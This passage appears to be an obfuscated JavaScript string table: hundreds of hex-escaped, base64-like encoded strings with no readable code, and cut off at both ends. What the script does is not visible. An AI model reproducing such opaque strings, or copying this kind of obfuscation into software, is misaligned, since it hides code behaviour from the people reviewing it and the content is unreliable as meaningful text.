62\x43\x71\x4d\x4b\x6e\x48\x63\x4b\x4c\x43\x63\x4f\x74\x77\x71\x42\x66\x56\x63\x4f\x61\x46\x4d\x4b\x6c\x77\x34\x72\x43\x68\x6d\x7a\x43\x72\x42\x52\x4e\x77\x35\x70\x4e\x57\x38\x4f\x73\x77\x70\x68\x7a\x77\x34\x2f\x43\x73\x73\x4b\x43\x77\x6f\x56\x57\x55\x6e\x45\x4f\x77\x71\x62\x43\x72\x77\x3d\x3d','\x4e\x53\x66\x44\x6a\x77\x3d\x3d','\x56\x67\x6a\x43\x67\x51\x3d\x3d','\x77\x35\x39\x34\x77\x34\x58\x43\x70\x63\x4f\x43\x4a\x67\x3d\x3d','\x59\x55\x63\x54\x56\x38\x4f\x4c\x44\x67\x3d\x3d','\x53\x6a\x7a\x44\x6b\x67\x3d\x3d','\x77\x71\x2f\x43\x74\x63\x4b\x32','\x77\x71\x6a\x43\x6f\x38\x4b\x59\x77\x6f\x44\x43\x71\x4d\x4f\x69\x77\x71\x63\x37\x58\x77\x3d\x3d','\x4d\x77\x54\x44\x73\x73\x4b\x54\x54\x4d\x4f\x48','\x63\x63\x4b\x6b\x77\x35\x6f\x3d','\x50\x54\x76\x44\x75\x41\x3d\x3d','\x43\x6e\x49\x53\x43\x4d\x4b\x32','\x77\x6f\x34\x6d\x5a\x4d\x4b\x46\x5a\x73\x4b\x79','\x77\x34\x4e\x37\x77\x6f\x67\x3d','\x77\x36\x74\x46\x77\x71\x77\x3d','\x77\x72\x64\x62\x77\x72\x78\x56\x77\x70\x6e\x43\x73\x67\x3d\x3d','\x58\x54\x33\x43\x73\x67\x3d\x3d','\x77\x34\x56\x78\x77\x71\x38\x3d','\x77\x36\x50\x43\x72\x57\x50\x44\x6d\x63\x4f\x42\x45\x41\x3d\x3d','\x64\x56\x30\x61\x63\x78\x6b\x3d','\x63\x55\x51\x38','\x77\x71\x54\x43\x74\x68\x38\x6f\x77\x36\x55\x63\x63\x38\x4f\x4d\x77\x35\x49\x3d','\x77\x6f\x78\x6d\x53\x51\x50\x44\x75\x46\x73\x3d','\x55\x42\x33\x43\x76\x77\x3d\x3d','\x45\x54\x62\x43\x6a\x67\x3d\x3d','\x77\x72\x48\x44\x6b\x42\x55\x42\x46\x63\x4f\x2b\x77\x71\x6a\x44\x6e\x73\x4f\x52\x77\x34\x30\x3d','\x58\x6c\x4d\x67','\x58\x73\x4b\x45\x54\x77\x3d\x3d','\x43\x41\x7a\x44\x76\x41\x3d\x3d','\x77\x34\x34\x33\x47\x4d\x4b\x56\x77\x35\x6f\x3d','\x61\x32\x72\x43\x70\x77\x3d\x3d','\x77\x37\x78\x52\x77\x35\x6b\x3d','\x77\x71\x4c\x43\x6a\x38\x4f\x4e\x55\x73\x4f\x4e\x42\x73\x4f\x72\x5a\x41\x3d\x3d','\x42\x38\x4b\x33\x77\x72\x37\x44\x73\x38\x4b\x44\x77\x70\x6b\x3d','\x77\x71\x55\x6f\x51\x77\x3d\x3d','\x59\x78\x6e\x43\x6e\x63\x4b\x5a\x77\x70\x42\x76\x54\x73\x4f\x52\x77\x36\x63\x38\x77\x37\x33\x43\x6b\x73\x4f\x4d\x77\x34\x51\x44\x49\x77\x3d\x3d','\x50\x52\x4a\x50\x57\x63\x4b\x70\x77\x6f\x30\x3d','\x59\x47\x30\x6e','\x66\x38\x4b\x4e\x52\x77\x3d\x3d','\x46\x4d\x4f\x36\x77\x34\x38\x3d','\x63\x31\x41\x44\x59\x52\x56\x4d\x58\x63\x4b\x78\x77\x6f\x50\x43\x70\x42\x41\x47\x77\x71\x4c\x43\x69\x58\x6b\x56\x53\x67\x3d\x3d','\x77\x35\x45\x2f\x4f\x4d\x4b\x65\x4a\x73\x4b\x6d\x77\x34\x6e\x43\x6e\x63\x4b\x4f','\x64\x30\x38\x57\x54\x63\x4f\x4c','\x52\x57\x45\x68','\x77\x70\x42\x76\x55\x67\x50\x44\x70\x56\x30\x66','\x52\x31\x41\x41\x77\x70\x55\x54\x51\x67\x3d\x3d','\x77\x36\x58\x43\x6e\x4d\x4b\x73\x57\x73\x4b\x4c\x45\x38\x4b\x31\x66\x38\x4f\x7a','\x77\x6f\x2f\x44\x6e\x4d\x4b\x72','\x77\x70\x72\x43\x76\x73\x4b\x79\x77\x34\x6a\x43\x6a\x69\x56\x79\x77\x34\x4a\x51','\x77\x70\x52\x64\x77\x6f\x34\x45\x4e\x55\x6a\x43\x6d\x63\x4b\x36\x46\x32\x44\x44\x6e\x38\x4b\x6f\x4c\x63\x4f\x54\x77\x6f\x5a\x4d\x77\x37\x72\x43\x68\x63\x4b\x6f\x45\x73\x4f\x59','\x77\x37\x6c\x4e\x77\x72\x46\x51\x77\x70\x34\x3d','\x77\x70\x7a\x44\x73\x77\x76\x43\x6c\x52\x78\x77','\x57\x45\x55\x43\x77\x70\x73\x54','\x66\x32\x52\x6a','\x77\x6f\x62\x44\x76\x73\x4b\x4c','\x77\x72\x54\x43\x6f\x38\x4b\x59\x77\x6f\x44\x43\x74\x73\x4f\x45\x77\x71\x38\x3d','\x56\x42\x72\x43\x73\x7a\x41\x3d','\x63\x31\x41\x44\x59\x52\x56\x4d\x63\x51\x3d\x3d','\x56\x73\x4b\x6f\x57\x56\x58\x43\x69\x63\x4b\x31\x77\x34\x62\x44\x74\x77\x3d\x3d','\x77\x36\x6c\x78\x77\x37\x45\x3d','\x52\x32\x6f\x56\x47\x73\x4b\x36\x48\x73\x4b\x69','\x63\x38\x4f\x48\x61\x52\x62\x44\x69\x69\x72\x44\x72\x6e\x73\x54','\x77\x36\x5a\x59\x77\x72\x4e\x65\x77\x70\x37\x43\x76\x77\x3d\x3d','\x77\x70\x54\x43\x75\x57\x51\x3d','\x77\x72\x54\x43\x6d\x67\x6a\x43\x73\x44\x54\x43\x71\x6c\x6e\x43\x6a\x77\x38\x59\x61\x63\x4b\x66\x51\x43\x44\x43\x6e\x63\x4f\x2b\x42\x6d\x34\x6f\x4f\x4d\x4f\x77\x46\x51\x67\x6d\x77\x71\x73\x48\x4d\x6d\x33\x44\x6d\x38\x4f\x55\x63\x73\x4b\x70\x42\x6c\x67\x3d','\x77\x35\x31\x56\x53\x4d\x4f\x6f\x77\x70\x33\x43\x6f\x73\x4b\x53\x77\x71\x67\x6d\x77\x6f\x31\x76\x77\x6f\x49\x3d','\x61\x6a\x2f\x43\x76\x51\x3d\x3d','\x49\x63\x4b\x67\x77\x72\x59\x3d','\x53\x63\x4f\x6c\x66\x77\x3d\x3d','\x66\x32\x64\x6d\x45\x57\x38\x33\x77\x70\x6a\x44\x75\x38\x4b\x6f\x77\x35\x39\x72','\x4c\x69\x37\x44\x71\x6b\x2f\x43\x70\x69\x66\x44\x6e\x51\x3d\x3d','\x44\x73\x4f\x37\x77\x36\x6f\x3d','\x77\x6f\x4d\x31\x47\x4d\x4b\x65\x77\x35\x38\x4a\x77\x37\x41\x54\x44\x4d\x4b\x42\x4b\x63\x4f\x76\x49\x51\x52\x73\x59\x54\x59\x70\x4a\x4d\x4b\x41\x77\x37\x67\x33\x62\x51\x6b\x32\x77\x71\x59\x7a\x77\x70\x52\x4c\x77\x70\x4d\x45\x53\x4d\x4f\x37\x47\x73\x4f\x61\x62\x51\x3d\x3d','\x77\x37\x48\x43\x71\x6c\x37\x44\x6a\x38\x4b\x71\x46\x6c\x30\x3d','\x61\x73\x4f\x4d\x59\x78\x54\x44\x6d\x43\x73\x3d','\x77\x71\x50\x44\x70\x4d\x4b\x72','\x77\x72\x4c\x43\x74\x77\x63\x3d','\x63\x38\x4b\x71\x77\x36\x63\x4e\x51\x68\x38\x3d','\x53\x30\x77\x66','\x51\x4d\x4b\x74\x51\x46\x66\x43\x6a\x73\x4b\x36\x77\x37\x54\x44\x74\x32\x30\x79\x77\x34\x39\x67\x77\x34\x58\x44\x6f\x63\x4f\x45\x66\x4d\x4b\x53\x63\x45\x72\x44\x6b\x30\x30\x3d','\x49\x45\x4a\x67\x42\x38\x4f\x4f\x77\x34\x77\x3d','\x77\x34\x5a\x6b\x77\x72\x77\x3d','\x77\x71\x58\x44\x69\x63\x4b\x6b\x77\x35\x6f\x55\x77\x71\x38\x45\x77\x36\x72\x43\x6c\x30\x33\x44\x6d\x53\x51\x43\x77\x36\x67\x6c\x77\x70\x70\x49\x56\x67\x42\x35\x55\x38\x4b\x35\x51\x6c\x41\x68\x61\x77\x3d\x3d','\x77\x70\x6a\x44\x76\x4d\x4b\x6b\x43\x4d\x4f\x65\x77\x36\x6b\x3d','\x4e\x42\x4a\x53','\x42\x53\x4c\x44\x76\x51\x3d\x3d','\x77\x6f\x4d\x31\x47\x4d\x4b\x65\x77\x35\x38\x4a\x77\x37\x41\x54\x44\x4d\x4b\x42\x4b\x51\x3d\x3d','\x77\x6f\x5a\x32\x53\x51\x66\x44\x75\x46\x6f\x44\x54\x67\x3d\x3d','\x56\x48\x4d\x42','\x59\x46\x6f\x4d\x54\x63\x4f\x63\x47\x4d\x4b\x50\x4f\x78\x30\x65','\x77\x71\x54\x43\x71\x78\x34\x2f\x77\x34\x49\x53\x65\x4d\x4f\x48\x77\x34\x49\x3d','\x44\x78\x54\x44\x67\x4d\x4f\x63','\x77\x34\x5a\x43\x63\x73\x4f\x66\x77\x72\x72\x44\x6f\x41\x3d\x3d','\x52\x32\x54\x43\x6c\x56\x68\x51\x66\x41\x3d\x3d','\x49\x79\x58\x44\x76\x55\x48\x43\x71\x67\x66\x44\x69\x77\x3d\x3d','\x4f\x4d\x4f\x55\x77\x35\x73\x3d','\x77\x72\x54\x44\x74\x38\x4b\x6c','\x77\x34\x58\x43\x6b\x38\x4b\x71','\x77\x70\x38\x38\x41\x38\x4b\x65\x77\x34\x49\x50','\x77\x35\x7a\x44\x6d\x73\x4b\x61','\x77\x70\x72\x43\x73\x69\x6b\x3d','\x57\x79\x62\x44\x74\x51\x3d\x3d','\x46\x6c\x59\x50\x77\x70\x77\x4a\x52\x56\x62\x43\x6d\x31\x72\x43\x6d\x38\x4f\x35\x56\x63\x4b\x42\x5a\x73\x4f\x6b\x57\x67\x3d\x3d','\x64\x31\x4d\x6c\x63\x67\x35\x4c\x62\x4d\x4b\x7a','\x77\x70\x74\x56\x77\x71\x6f\x3d','\x4f\x6c\x6c\x35\x77\x34\x31\x42\x57\x51\x3d\x3d','\x65\x69\x50\x44\x6a\x73\x4b\x31','\x4d\x51\x44\x44\x71\x73\x4b\x64\x58\x38\x4f\x4f\x77\x36\x66\x44\x76\x6a\x30\x3d','\x77\x70\x59\x68\x42\x4d\x4b\x4b\x77\x34\x49\x55','\x77\x6f\x77\x69\x66\x4d\x4b\x4c\x64\x63\x4b\x37\x77\x6f\x33\x43\x6a\x73\x4f\x4e\x77\x72\x66\x43\x69\x63\x4b\x53\x77\x6f\x58\x43\x6f\x54\x6a\x43\x74\x51\x3d\x3d','\x77\x37\x66\x43\x70\x30\x66\x44\x6e\x63\x4b\x6d','\x77\x34\x37\x44\x74\x63\x4b\x35\x77\x35\x2f\x44\x74\x47\x63\x3d','\x77\x72\x50\x43\x72\x4d\x4b\x4b\x77\x6f\x7a\x43\x71\x63\x4f\x71\x77\x72\x30\x78\x53\x53\x6f\x5a\x77\x35\x44\x43\x6d\x63\x4b\x53\x4c\x77\x66\x44\x76\x41\x3d\x3d','\x65\x57\x70\x2f\x41\x32\x4d\x3d','\x77\x36\x44\x43\x74\x6c\x76\x44\x70\x73\x4b\x69\x46\x55\x73\x3d','\x4d\x42\x76\x43\x69\x73\x4b\x65\x77\x70\x6c\x68\x54\x73\x4b\x65\x77\x37\x42\x6b\x77\x36\x7a\x43\x6b\x73\x4f\x4d\x77\x34\x49\x65\x4b\x44\x77\x47\x77\x37\x41\x72\x77\x71\x30\x54\x77\x71\x66\x44\x6b\x73\x4f\x77\x46\x38\x4f\x2b','\x77\x34\x56\x38\x77\x34\x66\x43\x74\x38\x4f\x54','\x77\x36\x6c\x55\x77\x72\x41\x3d','\x77\x72\x54\x43\x6d\x67\x6a\x43\x73\x44\x54\x43\x71\x6e\x55\x3d','\x43\x42\x52\x48\x4d\x73\x4b\x2b\x53\x38\x4f\x48\x4d\x6c\x62\x44\x69\x38\x4b\x4e\x77\x72\x2f\x43\x70\x73\x4f\x6f\x4f\x38\x4f\x71\x77\x72\x2f\x43\x69\x41\x3d\x3d','\x55\x6b\x66\x43\x75\x57\x37\x44\x75\x41\x3d\x3d','\x54\x4d\x4f\x47\x77\x35\x63\x70\x77\x71\x4d\x6a\x77\x6f\x33\x43\x70\x41\x3d\x3d','\x57\x57\x63\x57\x46\x4d\x4b\x30\x45\x63\x4b\x6c\x77\x35\x76\x44\x6e\x38\x4b\x44\x41\x7a\x4c\x43\x6e\x73\x4f\x4f\x55\x4d\x4b\x50\x65\x63\x4b\x6b\x54\x77\x3d\x3d','\x4b\x42\x76\x43\x6b\x4d\x4b\x43\x77\x70\x73\x3d','\x77\x37\x6e\x43\x6e\x4d\x4b\x61\x46\x41\x51\x76\x64\x4d\x4b\x6a\x77\x6f\x6f\x3d','\x77\x34\x6a\x44\x76\x4d\x4b\x32\x77\x34\x2f\x44\x76\x58\x70\x5a\x64\x67\x3d\x3d','\x64\x46\x4d\x50\x51\x38\x4f\x57\x45\x38\x4b\x45\x4a\x78\x55\x50\x64\x45\x70\x69\x77\x72\x35\x42\x77\x36\x4d\x4e','\x77\x72\x4e\x58\x77\x70\x59\x49\x4c\x55\x7a\x43\x72\x4d\x4b\x51\x56\x57\x50\x44\x69\x63\x4f\x72\x4c\x41\x3d\x3d','\x77\x70\x48\x44\x6f\x63\x4b\x6a\x48\x4d\x4f\x65\x77\x37\x49\x3d','\x77\x71\x42\x6f\x4c\x4d\x4f\x35\x63\x6e\x33\x44\x6a\x44\x72\x44\x6b\x51\x3d\x3d','\x4f\x51\x56\x5a\x4f\x73\x4b\x33\x58\x73\x4f\x63\x4d\x41\x3d\x3d','\x65\x41\x45\x4e\x77\x70\x62\x43\x6f\x77\x66\x44\x6c\x4d\x4b\x76\x45\x38\x4b\x6e\x77\x72\x6b\x3d','\x77\x6f\x72\x43\x71\x4d\x4b\x2f\x77\x35\x37\x43\x6e\x44\x38\x3d','\x59\x46\x51\x45\x61\x52\x46\x48','\x48\x67\x6e\x44\x6d\x73\x4f\x62\x4a\x63\x4f\x4e','\x77\x71\x66\x43\x71\x6d\x7a\x44\x6b\x63\x4f\x58\x44\x51\x3d\x3d','\x41\x77\x31\x59\x4b\x4d\x4b\x74\x57\x51\x3d\x3d','\x77\x70\x76\x44\x71\x63\x4b\x76\x48\x63\x4f\x4c','\x77\x72\x6a\x43\x74\x63\x4b\x56\x77\x70\x62\x43\x75\x73\x4f\x34','\x77\x35\x78\x4b\x47\x67\x3d\x3d','\x4e\x41\x39\x49\x54\x63\x4b\x70\x77\x70\x59\x3d','\x50\x30\x5a\x6f\x41\x63\x4f\x49\x77\x34\x30\x3d','\x77\x72\x50\x43\x6d\x4d\x4f\x33\x56\x63\x4f\x4c\x48\x41\x3d\x3d','\x41\x38\x4b\x79\x49\x73\x4f\x34\x54\x6a\x2f\x43\x6d\x38\x4f\x64\x77\x6f\x34\x3d','\x51\x4d\x4b\x30\x55\x31\x62\x43\x6a\x73\x4b\x36\x77\x36\x2f\x44\x74\x32\x4d\x76\x77\x70\x46\x72','\x77\x72\x44\x44\x6e\x63\x4b\x34\x77\x34\x34\x4a\x77\x72\x49\x3d','\x77\x70\x76\x43\x71\x52\x50\x43\x76\x6a\x72\x43\x72\x48\x4c\x43\x68\x78\x59\x65\x4d\x51\x3d\x3d','\x77\x35\x5a\x6c\x77\x34\x4c\x43\x73\x63\x4f\x43\x50\x51\x3d\x3d','\x44\x38\x4b\x39\x77\x72\x33\x44\x6c\x63\x4b\x43\x77\x6f\x55\x70\x77\x36\x5a\x4c\x77\x34\x66\x44\x73\x73\x4f\x7a\x57\x67\x3d\x3d','\x77\x70\x58\x44\x72\x67\x7a\x43\x67\x52\x78\x72','\x77\x72\x48\x44\x69\x73\x4b\x38\x77\x37\x77\x49\x77\x72\x55\x30\x77\x36\x4c\x43\x6a\x6b\x33\x43\x6a\x53\x67\x4e\x77\x34\x55\x6b\x77\x70\x74\x49\x42\x41\x70\x6a\x58\x73\x4b\x77\x52\x51\x3d\x3d','\x49\x6a\x6a\x44\x70\x31\x6e\x43\x71\x68\x73\x3d','\x77\x6f\x68\x65\x4b\x38\x4f\x2b\x66\x6d\x66\x44\x73\x42\x33\x44\x73\x4d\x4b\x75\x77\x6f\x55\x56\x77\x72\x67\x50\x49\x67\x73\x69\x77\x72\x46\x4d\x77\x34\x58\x44\x6a\x67\x30\x3d','\x77\x72\x44\x44\x69\x4d\x4b\x59\x46\x4d\x4b\x35\x77\x35\x41\x3d','\x77\x36\x35\x53\x77\x72\x35\x4d\x77\x6f\x66\x43\x73\x73\x4f\x30\x77\x71\x6f\x76\x77\x36\x52\x50\x59\x63\x4f\x4d\x61\x44\x2f\x43\x67\x4d\x4f\x72\x77\x34\x49\x79\x77\x6f\x39\x76\x48\x4d\x4b\x52\x64\x32\x41\x78\x59\x44\x48\x44\x74\x4d\x4b\x61','\x51\x56\x37\x43\x76\x47\x6a\x44\x71\x63\x4b\x51','\x54\x78\x50\x44\x6b\x4d\x4b\x2b\x77\x36\x2f\x43\x6d\x38\x4b\x75\x48\x68\x76\x43\x68\x73\x4b\x73\x77\x36\x6e\x44\x75\x4d\x4b\x47\x59\x4d\x4f\x50\x4b\x4d\x4b\x42\x77\x71\x6a\x44\x71\x58\x41\x3d','\x77\x35\x7a\x44\x76\x38\x4b\x30\x77\x34\x37\x44\x74\x6e\x42\x46\x62\x7a\x77\x31\x77\x37\x4c\x43\x75\x45\x52\x34\x77\x72\x4c\x43\x75\x53\x45\x2f\x50\x38\x4f\x2f\x77\x36\x68\x79\x49\x31\x2f\x43\x76\x46\x49\x5a\x77\x72\x42\x46\x77\x35\x54\x44\x67\x63\x4f\x49\x5a\x32\x41\x38\x62\x63\x4f\x6e','\x54\x33\x50\x43\x6e\x6b\x4a\x49\x61\x67\x3d\x3d','\x64\x52\x52\x46\x58\x63\x4b\x43\x77\x6f\x51\x6a\x77\x6f\x72\x44\x67\x56\x77\x78\x56\x73\x4b\x6a\x48\x4d\x4b\x53\x77\x35\x6b\x48\x57\x68\x48\x43\x71\x69\x72\x43\x75\x4d\x4f\x48\x77\x34\x6c\x4f\x77\x71\x51\x6d\x77\x36\x30\x3d','\x77\x71\x48\x43\x71\x68\x51\x75\x77\x36\x59\x47\x62\x73\x4b\x48\x77\x34\x41\x37\x4d\x73\x4b\x61\x49\x41\x7a\x44\x6e\x77\x3d\x3d','\x4d\x53\x58\x44\x76\x46\x6e\x43\x74\x77\x66\x44\x6c\x51\x3d\x3d','\x50\x4d\x4f\x61\x77\x35\x49\x51\x4b\x78\x48\x44\x67\x47\x4c\x44\x74\x44\x37\x43\x71\x54\x5a\x68\x77\x35\x41\x3d','\x77\x71\x48\x43\x6a\x68\x54\x43\x70\x43\x6e\x43\x74\x77\x3d\x3d','\x77\x71\x66\x44\x67\x4d\x4b\x67\x77\x34\x67\x55\x77\x72\x4d\x2b','\x66\x7a\x54\x43\x6b\x38\x4b\x50\x65\x4d\x4f\x6c\x77\x6f\x51\x7a\x77\x35\x4a\x46\x77\x36\x35\x36\x4f\x38\x4f\x43','\x4f\x68\x6e\x44\x74\x63\x4b\x48\x54\x4d\x4f\x63','\x50\x46\x56\x68\x41\x38\x4f\x66\x77\x35\x63\x32','\x77\x6f\x4c\x44\x67\x4d\x4b\x7a\x77\x37\x77\x4f\x77\x72\x49\x2b\x77\x36\x4c\x43\x6a\x56\x58\x43\x6e\x51\x3d\x3d','\x77\x35\x64\x62\x65\x63\x4f\x41\x77\x71\x76\x44\x70\x77\x3d\x3d','\x77\x70\x33\x43\x74\x63\x4b\x6e\x77\x35\x6a\x43\x67\x54\x35\x35\x77\x6f\x38\x54\x4f\x69\x7a\x44\x67\x6b\x49\x3d','\x77\x70\x6e\x43\x6e\x73\x4b\x6c','\x77\x35\x52\x78\x77\x34\x54\x43\x6f\x4d\x4f\x58\x49\x69\x51\x44\x55\x73\x4b\x4e\x77\x34\x39\x4b\x77\x72\x2f\x43\x72\x38\x4f\x61\x48\x38\x4b\x53\x42\x51\x3d\x3d','\x61\x63\x4b\x75\x77\x36\x55\x66\x55\x77\x3d\x3d','\x77\x6f\x4e\x71\x53\x67\x3d\x3d','\x62\x41\x6b\x50\x77\x70\x37\x43\x6e\x42\x6a\x43\x6d\x38\x4b\x31\x43\x4d\x4b\x62\x77\x71\x42\x61\x41\x77\x48\x44\x6f\x33\x6e\x43\x6f\x51\x3d\x3d','\x77\x71\x50\x44\x68\x4d\x4b\x39\x77\x34\x67\x59','\x77\x71\x4e\x69\x48\x63\x4f\x6d\x61\x57\x44\x44\x74\x77\x38\x3d','\x42\x63\x4b\x7a\x77\x71\x62\x44\x76\x63\x4b\x51\x77\x70\x41\x79\x77\x36\x52\x59\x77\x70\x33\x44\x75\x4d\x4f\x73\x51\x58\x62\x44\x68\x63\x4b\x76\x77\x35\x6e\x43\x74\x51\x3d\x3d','\x77\x35\x33\x44\x71\x4d\x4b\x2b\x77\x34\x6a\x44\x72\x32\x59\x3d','\x52\x31\x62\x43\x6f\x46\x6a\x44\x73\x63\x4b\x43\x77\x36\x34\x48','\x77\x35\x62\x44\x73\x63\x4b\x68\x77\x35\x4c\x44\x76\x48\x52\x66\x64\x47\x41\x2f\x77\x37\x37\x43\x72\x30\x52\x58\x77\x71\x59\x3d','\x52\x45\x59\x4e\x77\x6f\x49\x53','\x77\x36\x44\x43\x6d\x4d\x4b\x4f\x47\x52\x45\x6e\x64\x73\x4b\x70\x77\x6f\x6f\x65\x77\x34\x51\x41\x77\x72\x64\x36\x77\x34\x52\x6e\x77\x34\x48\x43\x6d\x41\x6a\x44\x75\x67\x3d\x3d','\x77\x70\x59\x42\x77\x34\x58\x43\x6e\x73\x4f\x6d\x77\x72\x45\x6f\x4b\x32\x6a\x44\x75\x67\x3d\x3d','\x63\x63\x4b\x75\x77\x37\x38\x44\x55\x52\x5a\x44\x77\x35\x62\x44\x76\x77\x7a\x44\x68\x63\x4f\x73\x65\x4d\x4b\x65\x77\x71\x37\x44\x71\x45\x52\x4d\x54\x6b\x78\x52\x77\x72\x5a\x2f','\x5a\x69\x33\x44\x69\x38\x4b\x75\x77\x36\x67\x3d','\x61\x46\x34\x55\x51\x38\x4f\x4b\x48\x4d\x4b\x38\x4a\x77\x3d\x3d','\x5a\x46\x63\x45\x77\x70\x63\x45\x58\x67\x7a\x44\x6b\x46\x72\x43\x6c\x4d\x4f\x72\x45\x63\x4b\x44\x62\x73\x4f\x2b\x57\x38\x4f\x43\x77\x36\x56\x53\x54\x78\x54\x44\x67\x63\x4b\x51\x77\x70\x34\x57\x77\x36\x49\x3d','\x77\x71\x6a\x43\x71\x6d\x37\x44\x67\x4d\x4f\x58','\x77\x70\x37\x44\x6f\x77\x6a\x43\x6b\x41\x31\x71\x77\x34\x77\x3d','\x63\x41\x55\x59\x77\x6f\x6b\x3d','\x77\x70\x73\x62\x77\x34\x62\x43\x6b\x73\x4f\x6d\x77\x71\x41\x64','\x4b\x52\x50\x43\x6b\x73\x4b\x54\x77\x70\x46\x33\x46\x4d\x4b\x65\x77\x37\x63\x2b\x77\x37\x6e\x43\x6a\x4d\x4f\x75\x77\x34\x77\x54\x4d\x69\x63\x56\x77\x71\x46\x2b','\x4c\x63\x4f\x58\x77\x35\x45\x48\x4c\x77\x3d\x3d','\x43\x63\x4f\x34\x77\x34\x34\x3d','\x77\x36\x37\x43\x73\x31\x2f\x44\x6a\x63\x4b\x78\x4c\x30\x64\x62\x43\x63\x4f\x65','\x62\x41\x6b\x50\x77\x70\x37\x43\x6e\x42\x6a\x43\x6d\x38\x4b\x75\x45\x73\x4b\x38\x77\x72\x46\x61\x49\x67\x72\x44\x72\x54\x62\x44\x6f\x42\x6e\x43\x6f\x73\x4f\x75\x54\x77\x3d\x3d','\x49\x46\x31\x37\x77\x35\x39\x51','\x5a\x55\x67\x54','\x77\x70\x2f\x44\x6f\x78\x48\x43\x6c\x78\x70\x51\x77\x36\x67\x66\x63\x44\x6a\x44\x6e\x77\x3d\x3d','\x77\x70\x6a\x43\x75\x63\x4b\x34\x77\x34\x6e\x43\x68\x7a\x73\x79\x77\x37\x42\x52\x50\x68\x6a\x43\x71\x54\x6e\x43\x72\x46\x72\x44\x74\x73\x4f\x62\x44\x79\x6f\x41\x49\x51\x62\x44\x74\x56\x58\x44\x70\x55\x46\x61\x4c\x41\x3d\x3d','\x77\x70\x41\x57\x77\x34\x4c\x43\x67\x38\x4f\x33\x77\x71\x45\x3d','\x77\x72\x64\x6d\x52\x53\x50\x44\x67\x47\x45\x4a\x54\x73\x4f\x51\x77\x37\x4c\x43\x69\x73\x4f\x4d\x77\x37\x31\x70\x77\x6f\x6e\x43\x74\x45\x54\x44\x6c\x63\x4f\x71\x77\x72\x4d\x53','\x4c\x4d\x4f\x66\x77\x35\x4d\x57\x4a\x51\x72\x44\x67\x48\x50\x44\x76\x69\x48\x43\x72\x79\x74\x68\x77\x34\x44\x44\x6c\x38\x4b\x6f\x77\x71\x7a\x44\x67\x38\x4b\x4a\x65\x58\x54\x43\x68\x38\x4b\x53\x77\x72\x6f\x48\x51\x38\x4f\x37\x41\x38\x4b\x72','\x77\x37\x72\x44\x68\x42\x63\x51\x46\x51\x3d\x3d','\x56\x47\x6b\x4f\x44\x73\x4b\x6e\x41\x73\x4b\x6b\x77\x35\x66\x44\x6d\x63\x4f\x43\x42\x67\x3d\x3d','\x77\x72\x44\x43\x6d\x53\x37\x43\x6f\x79\x2f\x43\x72\x57\x6a\x43\x6a\x51\x3d\x3d','\x4b\x63\x4b\x39\x77\x72\x2f\x44\x75\x4d\x4b\x53\x77\x70\x41\x6f\x77\x71\x4e\x65\x77\x34\x72\x44\x71\x38\x4f\x35\x57\x31\x50\x43\x69\x63\x4b\x2b\x77\x35\x6a\x43\x71\x63\x4b\x52\x77\x70\x58\x43\x6f\x4d\x4f\x36\x66\x41\x41\x30\x4a\x38\x4f\x42\x77\x37\x64\x36\x77\x37\x72\x43\x71\x56\x66\x43\x76\x7a\x34\x75\x59\x73\x4f\x69\x77\x72\x59\x34\x4f\x77\x4d\x33\x53\x73\x4b\x54\x77\x6f\x38\x43\x54\x48\x44\x43\x6b\x4d\x4b\x63\x56\x47\x6b\x79\x4c\x63\x4f\x6e\x77\x34\x48\x44\x6e\x38\x4b\x7a\x57\x38\x4f\x46\x77\x6f\x6b\x56\x77\x35\x68\x2b\x77\x6f\x6c\x44\x77\x37\x2f\x44\x68\x32\x77\x4e\x77\x36\x51\x46\x77\x36\x77\x31\x77\x35\x52\x6f\x4c\x4d\x4f\x7a\x65\x4d\x4f\x64\x77\x35\x30\x7a\x4f\x7a\x38\x3d','\x77\x6f\x4c\x44\x75\x4d\x4b\x6d\x47\x73\x4f\x50','\x77\x34\x6a\x44\x74\x69\x49\x3d','\x77\x37\x6e\x44\x69\x78\x38\x41\x46\x73\x4f\x78\x77\x71\x2f\x44\x6c\x63\x4f\x51','\x55\x67\x72\x43\x73\x69\x74\x46\x57\x58\x70\x6d','\x4f\x6b\x4a\x38\x45\x38\x4f\x54\x77\x34\x73\x72\x4c\x41\x3d\x3d','\x77\x72\x76\x44\x6e\x38\x4b\x56\x41\x67\x3d\x3d','\x77\x70\x63\x32\x44\x73\x4b\x4d\x77\x35\x73\x43\x77\x34\x45\x43\x57\x73\x4b\x52\x65\x38\x4f\x6c\x4f\x67\x31\x73\x64\x77\x30\x43\x61\x38\x4b\x4e\x77\x36\x34\x3d','\x77\x71\x76\x43\x72\x4d\x4b\x51\x77\x70\x44\x43\x71\x77\x3d\x3d','\x59\x46\x41\x5a\x55\x63\x4f\x53\x47\x4d\x4b\x31\x4e\x69\x41\x55\x64\x55\x45\x3d','\x44\x73\x4b\x6b\x77\x72\x48\x44\x75\x4d\x4f\x5a\x77\x6f\x55\x70\x77\x35\x68\x65\x77\x34\x48\x44\x73\x73\x4f\x79\x55\x78\x33\x43\x67\x4d\x4f\x67\x77\x34\x62\x43\x6f\x38\x4b\x63\x77\x70\x66\x43\x70\x38\x4f\x68','\x77\x6f\x4d\x50\x77\x34\x66\x43\x68\x63\x4f\x6d','\x53\x4d\x4f\x46\x77\x36\x55\x70\x77\x72\x63\x6c\x77\x70\x48\x43\x72\x67\x3d\x3d','\x77\x72\x6c\x73\x4f\x4d\x4f\x37\x66\x47\x6a\x44\x72\x51\x66\x44\x72\x38\x4f\x66\x77\x71\x38\x2b\x77\x70\x4d\x2b\x46\x51\x30\x31\x77\x72\x64\x52\x77\x34\x2f\x43\x68\x51\x33\x44\x6e\x30\x77\x3d','\x77\x71\x46\x73\x49\x73\x4f\x6e\x66\x67\x3d\x3d','\x56\x47\x6b\x4f\x45\x38\x4b\x32\x45\x38\x4b\x6c\x77\x35\x33\x44\x67\x73\x4f\x44','\x4c\x52\x58\x44\x71\x41\x3d\x3d','\x4e\x52\x4a\x58\x56\x38\x4b\x2b\x77\x6f\x41\x45\x77\x70\x66\x44\x6d\x31\x38\x3d','\x77\x6f\x6e\x43\x70\x63\x4b\x34\x77\x34\x37\x43\x6e\x43\x56\x7a\x77\x34\x6b\x3d','\x54\x38\x4f\x4a\x77\x34\x51\x34\x77\x71\x41\x69\x77\x35\x48\x43\x76\x6e\x7a\x43\x69\x78\x66\x44\x71\x77\x3d\x3d','\x44\x52\x44\x44\x6e\x38\x4f\x64\x4e\x41\x3d\x3d','\x49\x56\x56\x7a\x77\x35\x35\x64','\x46\x52\x5a\x44\x50\x73\x4b\x38\x52\x4d\x4b\x64\x4e\x55\x4